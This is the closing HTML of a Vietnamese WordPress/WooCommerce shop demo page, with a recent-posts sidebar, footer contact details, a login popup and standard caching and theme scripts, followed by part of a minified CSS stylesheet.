        </div>
    </div>
</article>                        </div>
                        <div class="col medium-3">
                            <aside id="create_widget_post_new-4" class="widget widget_create_widget_post_new">        <div class="widget-post">
            <div class="widget-title"><h2>Tin tức mới</h2></div>
            <div class="widget-post-grid">
                                    <div class="widget-post-items">
                        <a href="http://thuonggiado.bkns.biz/naruto-oceanside-taxi-parksville/">
                            <div class="widget-post-avatar"></div>
                            <div class="widget-post-title">Naruto oceanside taxi parksville</div>
                        </a>
                    </div>
                                    <div class="widget-post-items">
                        <a href="http://thuonggiado.bkns.biz/2036-ze-37th-path-les-opticiens-mutualistes-metz-the-city-or-even-97214/">
                            <div class="widget-post-avatar"></div>
                            <div class="widget-post-title">2036 Ze 37th Path, les opticiens mutualistes metz The city, Or even 97214</div>
                        </a>
                    </div>
                                    <div class="widget-post-items">
                        <a href="http://thuonggiado.bkns.biz/write-my-paper-for-me-a-dependable-and-quick-service-at-just-6-ninety-nine/">
                            <div class="widget-post-avatar"></div>
                            <div class="widget-post-title">Write My Paper For Me: A Dependable And Quick Service At Just $6 Ninety Nine</div>
                        </a>
                    </div>
                                    <div class="widget-post-items">
                        <a href="http://thuonggiado.bkns.biz/the-dos-and-donts-of-letter-writing/">
                            <div class="widget-post-avatar"></div>
                            <div class="widget-post-title">The Dos And Donts Of Letter Writing</div>
                        </a>
                    </div>
                                    <div class="widget-post-items">
                        <a href="http://thuonggiado.bkns.biz/writing-your-private-assertion-careers-in-medicine/">
                            <div class="widget-post-avatar"></div>
                            <div class="widget-post-title">Writing Your Private Assertion Careers In Medicine</div>
                        </a>
                    </div>
                                    <div class="widget-post-items">
                        <a href="http://thuonggiado.bkns.biz/write-my-essay-for-me-cheap-how-to-find-a-cheap-essay-writing-service/">
                            <div class="widget-post-avatar"></div>
                            <div class="widget-post-title">Write My Essay For Me Cheap &#8211; How to Find a Cheap Essay Writing Service</div>
                        </a>
                    </div>
                                    <div class="widget-post-items">
                        <a href="http://thuonggiado.bkns.biz/get-assist-from-a-press-release-of-objective-editing-service-online/">
                            <div class="widget-post-avatar"></div>
                            <div class="widget-post-title">Get Assist From A Press Release Of Objective Editing Service Online</div>
                        </a>
                    </div>
                                    <div class="widget-post-items">
                        <a href="http://thuonggiado.bkns.biz/get-assist-from-a-press-release-of-objective-editing-service-online-2/">
                            <div class="widget-post-avatar"></div>
                            <div class="widget-post-title">Get Assist From A Press Release Of Objective Editing Service Online</div>
                        </a>
                    </div>
                                    <div class="widget-post-items">
                        <a href="http://thuonggiado.bkns.biz/submitting-an-utility-to-the-ur-school-of-nursing/">
                            <div class="widget-post-avatar"></div>
                            <div class="widget-post-title">Submitting An Utility To The Ur School Of Nursing</div>
                        </a>
                    </div>
                                    <div class="widget-post-items">
                        <a href="http://thuonggiado.bkns.biz/prime-28-personal-assertion-editors-last-updated-september-2022/">
                            <div class="widget-post-avatar"></div>
                            <div class="widget-post-title">Prime 28 Personal Assertion Editors Last Updated September 2022</div>
                        </a>
                    </div>
                            </div>
        </div>
        </aside>                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</section>
<!-- XAPI ---></main><!-- #main -->
<div id="support" class="nav-bottom">
    <div data-rocket-location-hash="f117ee89930d3a249ddbfc02370ddefa" class="container">
        <div class="row ">
                            <div class="col medium-4 noPadding mb-3">
                    <a href="tel:1900 63 68 09">
                        <label>KHU VỰC MIỀN BẮC</label>
                        <p>
                            1900 63 68 09                        </p>
                    </a>
                </div>
                            <div class="col medium-4 noPadding mb-3">
                    <a href="mailto:sale@mivietnam.vn">
                        <label>EMAIL ĐẶT HÀNG</label>
                        <p>
                            sale@mivietnam.vn                        </p>
                    </a>
                </div>
                            <div class="col medium-4 noPadding mb-3">
                    <a href="tel:1900 63 68 09">
                        <label>KHU VỰC PHÍA NAM</label>
                        <p>
                            1900 63 68 09                        </p>
                    </a>
                </div>
                    </div>
    </div>
</div>
<footer data-rocket-location-hash="88b261c5335c828595d6d695b925054e" id="footer" class="footer-wrapper">
    <div data-rocket-location-hash="1ded919732da144e02a015d2156ecef5" class="container">
        <div class="row">
            <div class="col medium-12 noPadding">
                <div class="bg-footer">
                    <div class="row">
                        <div class="col medium-3">
                                <div class="footer-top">
        <div class="footer-title"><h2>Hỗ trợ</h2></div>
        <div class="footer-menu">
            <nav class="footer-menu-1"><ul id="menu-ho-tro" class="menu"><li id="menu-item-316" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-316"><a href="/">Hướng dẫn sử dụng sản phẩm</a></li>
<li id="menu-item-317" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-317"><a href="/">Chính sách bán hàng</a></li>
<li id="menu-item-318" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-318"><a href="/">Chính sách vận chuyển</a></li>
</ul></nav>        </div>
    </div>
                            </div>
                        <div class="col medium-3">
                                <div class="footer-top">
        <div class="footer-title"><h2>Quy định</h2></div>
        <div class="footer-menu">
            <nav class="footer-menu-2"><ul id="menu-quy-dinh" class="menu"><li id="menu-item-319" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-319"><a href="/">Điều khoản sử dụng</a></li>
<li id="menu-item-320" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-320"><a href="/">Quy định bảo hành</a></li>
<li id="menu-item-321" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-321"><a href="/">Chính sách bảo mật</a></li>
</ul></nav>        </div>
    </div>
                            </div>
                        <div class="col medium-3">
                                <div class="footer-top">
        <div class="footer-title"><h2>Sản phẩm</h2></div>
        <div class="footer-menu">
            <nav class="footer-menu-3"><ul id="menu-san-pham" class="menu"><li id="menu-item-322" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-322"><a href="/">Sản phẩm mới</a></li>
<li id="menu-item-323" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-323"><a href="/">Sản phẩm bán chạy</a></li>
<li id="menu-item-324" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-324"><a href="/">Sản phẩm khuyến mại</a></li>
</ul></nav>        </div>
    </div>
                            </div>
                        <div class="col medium-3">
                                <div class="footer-top">
        <div class="footer-title"><h2>Liên hệ</h2></div>
        <div class="footer-menu">
            <nav class="footer-menu-4"><ul id="menu-lien-he" class="menu"><li id="menu-item-325" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-325"><a href="/">Hệ thống showroom</a></li>
<li id="menu-item-326" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-326"><a href="/">Liên hệ</a></li>
</ul></nav>        </div>
    </div>
                            </div>
                    </div>
                </div>
            </div>
        </div>
    </div><!--footer-top-->
    <div class="container">
        <div class="row">
                <div class="col medium-12 noPadding">
        <div class="bg-footer">
            <div class="row">
                                    <div class="col medium-4 pb-2">
                        <div class="footer-top border-right">
                            <div class="footer-title"><h2>CÔNG TY CỔ PHẦN GIẢI PHÁP MẠNG<br> BẠCH KIM</h2></div>
                            <div class="footer-address">
                                <p><i class="fa fa-home"></i> Đ/c: BT2-VT18, Khu nhà ở Xa La, Phường Hà Đông, Thành phố Hà Nội, Việt Nam</p>                                <p><i class="fa fa-clock-o"></i> Giờ làm việc:<br>                                        <span>24/24</span>
                                    </p>                                <p><i class="fa fa-phone"></i> Bán hàng:                                             <a href="tel:1900 63 68 09">1900 63 68 09</a>
                                                                                                                        <a href="tel:1900 63 68 09">
                                                - 1900 63 68 09</a>
                                                                            </p>                                <p><i class="fa fa-phone"></i> Bảo hành:                                             <a href="tel:1900 63 68 09">1900 63 68 09</a>
                                                                            </p>                                <p><i class="fa fa-phone"></i> Hỗ trợ:                                             <a href="tel:1900 63 68 09">1900 63 68 09</a>
                                                                            </p>                                <p><i class="fa fa-briefcase"></i> Office: <a href="tel:1900 63 68 09">1900 63 68 09</a></p>                                <p><i class="fa fa-envelope"></i> Hợp tác, khiếu lại: <a href="mailto:info@bkns.vn">info@bkns.vn</a></p>                            </div>
                        </div>
                    </div>
                            </div>
        </div>
    </div>
            </div>
    </div><!--footer-bottom-->
    <div class="container">
        <div class="row">
            <div class="col medium-12 noPadding">
                <div class="bg-footer">
                    <div class="row">
                        <div class="col medium-6 pb-2">
                            <div class="footer-social">
                                <ul>
                                                                            <li><a href="https://fb.com" rel="nofollow"><i
                                                        class="fa fa-facebook"></i></a></li>
                                        <li><a href="https://fb.com" rel="nofollow"><i
                                                        class="fa fa-twitter"></i></a></li>
                                        <li><a href="https://fb.com" rel="nofollow"><i
                                                        class="fa fa-youtube"></i></a></li>
                                                                    </ul>
                            </div>
                        </div>
                        <div class="col medium-6 pb-2">
                            <div class="text-right">
                                                                    <a target="_blank" rel="nofollow"
                                       href="https://fb.com/">
                                        <img src="http://thuonggiado.bkns.biz/wp-content/themes/bkns/assets/images/tbao_BCT.svg"
                                             width="200" alt="Đã thông báo với bộ công thương"> </a>
                                    <a href="https://fb.com/"
                                       rel="nofollow" target="_blank" title="DMCA.com Protection Status"
                                       class="dmca-badge">
                                        <img src="http://thuonggiado.bkns.biz/wp-content/themes/bkns/assets/images/DMCA.svg"
                                             width="121" alt="DMCA.com Protection Status"> </a>
                                                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div><!--footer-bottom-->
    <div class="container">
        <div class="row">
            <div class="col medium-12 noPadding">
                <div class="footer-copyright">
                    Copyright &copy; 2026 bản quyền thuộc về <a href="https://bkns.vn">bkns.vn</a>
                </div>
            </div>
        </div>
    </div><!--footer-bottom-->
</footer><!-- .footer-wrapper -->
</div><!-- #wrapper -->
<div data-rocket-location-hash="8d52209e32ad6c510fa2cd0706ce051f" id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div data-rocket-location-hash="edbaf94ed55366afddb266921b38ba8c" class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="http://thuonggiado.bkns.biz/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Nhập từ khóa tìm kiếm của bạn" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-231"><a href="http://thuonggiado.bkns.biz/shop/">Sản phẩm mới</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-490"><a href="http://thuonggiado.bkns.biz/danh-muc/khuyen-mai/">Khuyến mại</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-491"><a href="http://thuonggiado.bkns.biz/danh-muc/huong-dan-su-dung-san-pham/">Hướng dẫn sứ dụng</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-468"><a href="http://thuonggiado.bkns.biz/danh-muc/tin-tuc/">Tin tức</a></li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bkns/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <div data-rocket-location-hash="c5dcd0b4c7c3dedf346226eea32a0f0a" class="backup" id="backup">
        <i class="fa fa fa-chevron-up"></i>
    </div>
        <div data-rocket-location-hash="f65751fe2718a3b28b2bfacecc82508d" id="login-form-popup" class="lightbox-content mfp-hide">
            	<div data-rocket-location-hash="ccd62d1af5950eb577836d6e23741779" class="woocommerce">
      		<div data-rocket-location-hash="18ed2ae5156be692b548259046632064" class="woocommerce-notices-wrapper"></div>
<div data-rocket-location-hash="ce21f9051c55cf11e3e2c119b48b93c4" class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">Đăng nhập</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Tên tài khoản hoặc địa chỉ email&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Mật khẩu&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Ghi nhớ mật khẩu</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="1672af2e49" /><input type="hidden" name="_wp_http_referer" value="/is-sexting-cheat-20-reasons-sexting-is-cheating/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Đăng nhập">Đăng nhập</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="http://thuonggiado.bkns.biz/my-account/lost-password/">Quên mật khẩu?</a>
					</p>

					
				</form>
			</div>

			
</div>

		</div>
      	    </div>
  	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/checkout/??(.*)|/cart/?|/my-account/??(.*)|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"http://thuonggiado.bkns.biz","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="http://thuonggiado.bkns.biz/wp-content/cache/min/1/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=1765349252" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="http://thuonggiado.bkns.biz/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"http://thuonggiado.bkns.biz/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://thuonggiado.bkns.biz/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="http://thuonggiado.bkns.biz/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="http://thuonggiado.bkns.biz/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.16.2"},"ajaxurl":"http://thuonggiado.bkns.biz/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"http://thuonggiado.bkns.biz/wp-content/themes/flatsome/assets/js/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":""};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="http://thuonggiado.bkns.biz/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/flatsome.js?ver=1765349252" id="flatsome-js-js"></script>
<script data-minify="1" type="text/javascript" src="http://thuonggiado.bkns.biz/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1765349252" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="http://thuonggiado.bkns.biz/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script>var rocket_beacon_data = {"ajax_url":"http:\/\/thuonggiado.bkns.biz\/wp-admin\/admin-ajax.php","nonce":"84ed630acc","url":"http:\/\/thuonggiado.bkns.biz\/is-sexting-cheat-20-reasons-sexting-is-cheating","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='http://thuonggiado.bkns.biz/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://thuonggiado.bkns.biz/wp-content/cache/min/1/wp-content/themes/bkns/assets/css/main.css?ver=1765349252
body_size: 4857
content:
@font-face{font-display:swap;font-family:"Opensans Light";src:url(../../../../../../../../themes/bkns/assets/fonts/OpenSans-Light.ttf)}@font-face{font-display:swap;font-family:"Opensans";src:url(../../../../../../../../themes/bkns/assets/fonts/OpenSans-Regular.ttf)}@font-face{font-display:swap;font-family:"Opensans Semibold";src:url(../../../../../../../../themes/bkns/assets/fonts/OpenSans-Semibold.ttf)}@font-face{font-display:swap;font-family:"Opensans Semibold";src:url(../../../../../../../../themes/bkns/assets/fonts/OpenSans-Semibold.ttf)}.absolute-footer,html{background:#fff!important}ul,li{list-style:none;margin-bottom:0px!important}ul{padding-left:0px!important}li{margin-left:0px!important}.noPadding{padding-bottom:0px!important}.pb-2{padding-bottom:20px!important}.row-5{padding-left:10px!important;padding-right:10px!important}.pd-5{padding-left:5px!important;padding-right:5px!important;padding-bottom:5px!important}h1,h2,h3,h4,h5,h6{font-family:"Opensans",sans-serif}body{font-family:"Opensans",sans-serif}#logo img{max-height:60px!important}ul.header-nav.header-nav-main.nav.nav-left.nav-uppercase li{padding:0 10px}ul.header-nav.header-nav-main.nav.nav-left.nav-uppercase li a{color:#000;font-weight:400;text-transform:unset;font-size:15px;position:relative;font-family:"Opensans",sans-serif;transition:0.3s ease-in-out}ul.header-nav.header-nav-main.nav.nav-left.nav-uppercase li a:after{content:'';height:2px;width:0;background:#ffb005;display:block;position:absolute;bottom:0;transition:0.3s ease-in-out}ul.header-nav.header-nav-main.nav.nav-left.nav-uppercase li a:hover{color:#ffb005}ul.header-nav.header-nav-main.nav.nav-left.nav-uppercase li a:hover:after{width:100%}.header.show-on-scroll,.stuck .header-main{background:#fff!important}.bar-sort{position:relative;display:block;list-style:none;border-top:none;text-align:center;font-size:13px;white-space:nowrap;transition:all .5s ease;-moz-transition:all .5s ease;-webkit-transition:all .5s ease;-ms-transition:all .5s ease;margin-right:30px;width:100px}.bar-sort a{font-family:"Opensans",sans-serif;color:#000}.bar-sort .icon-gio-hang{width:30px;height:30px;border:none;display:block!important;background-image:url(../../../../../../../../themes/bkns/assets/images/e36efa.png);background-size:100%;margin:0 auto 5px!important}.bar-sort .badge-count{position:absolute;top:0;right:10px;background-color:#ff6700;font-weight:400;color:#fff;transition:all .5s ease;-moz-transition:all .5s ease;-webkit-transition:all .5s ease;-ms-transition:all .5s ease}.bar-sort .badge-count{display:inline-block;padding:.25em .4em;font-size:75%;font-weight:700;line-height:1;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25rem}input.search-field.mb-0{border:1px solid #e0e0e0;box-shadow:unset!important;padding:16px 10px!important;height:40px;width:250px;font-family:"Opensans",sans-serif}button.ux-search-submit.submit-button.secondary.button.icon.mb-0{background:transparent!important;color:#000;box-shadow:unset;position:absolute;height:40px;top:0;width:40px;right:0}.slider-home-page{padding:0 15px}.slider-home-page .noPadding{padding-left:0px!important;padding-right:0px!important}.slider-home-page .MainMenu{background:#424242}.slider-home-page .MainMenu h2{color:#fff}.slider-home-page .MainMenu h2{display:none}.slider-home-page .MainMenu ul li{border:0px!important;padding:0 15px!important;transition:0.2s ease-in-out}.slider-home-page .MainMenu ul li a{color:#fff;font-size:13px;line-height:normal;padding:11.9px 0 11px!important;text-transform:uppercase;display:block;position:relative;width:100%}.slider-home-page .MainMenu ul li:hover{transition:0.2s ease-in-out;background:#ffb005}footer#footer{background:#424242;width:100%;display:inline-block;padding:40px 0 20px 0}footer#footer .footer-top{width:100%;display:inline-block}footer#footer .footer-top .footer-title h2{color:rgba(255,255,255,.9);text-transform:uppercase;font-size:18px;margin-bottom:6px}footer#footer .footer-top .footer-menu ul li{border:0px!important}footer#footer .footer-top .footer-menu ul li a{color:rgba(255,255,255,.9);padding:0px!important;height:25px;font-size:14px;line-height:25px}footer#footer .bg-footer{border-bottom:1px solid rgba(255,255,255,.5);margin-bottom:20px}footer#footer .footer-address p{color:rgba(255,255,255,.9);font-weight:normal!important;font-size:14px;margin-bottom:6px!important}footer#footer .footer-address p a{color:#ffb005}footer#footer .footer-address p i{color:#ffb005}footer#footer .footer-address p a:hover{color:#f33}footer#footer .footer-address p span{display:block}footer#footer .border-right{border-right:1px solid rgba(255,255,255,.5)}footer#footer .footer-social{width:100%;display:inline-block}footer#footer .footer-social ul li{width:40px;height:40px;float:left;margin-right:10px;background:#3b5998;transition:0.3s ease-in-out;border-radius:5px}footer#footer .footer-social ul li:nth-child(2){background:#1da1f2}footer#footer .footer-social ul li:nth-child(3){background:red}footer#footer .footer-social ul li:hover{transition:0.3s ease-in-out;transform:translateY(-5px);box-shadow:0 2px 16px rgba(255,255,255,.1)}footer#footer .footer-social ul li a{text-align:center;display:block;line-height:40px;color:#fff;font-size:25px}footer#footer .text-right a{margin-left:30px}footer#footer .text-right a img{height:45px}.footer-copyright a{color:#ffb005}.footer-copyright{color:rgba(255,255,255,.9);font-size:14px}.box-category{text-align:center}.box-category .box-category-icon{width:100%;height:160px;margin-bottom:15px}.box-category .box-category-icon img{width:100%;height:100%;object-fit:contain}.box-category 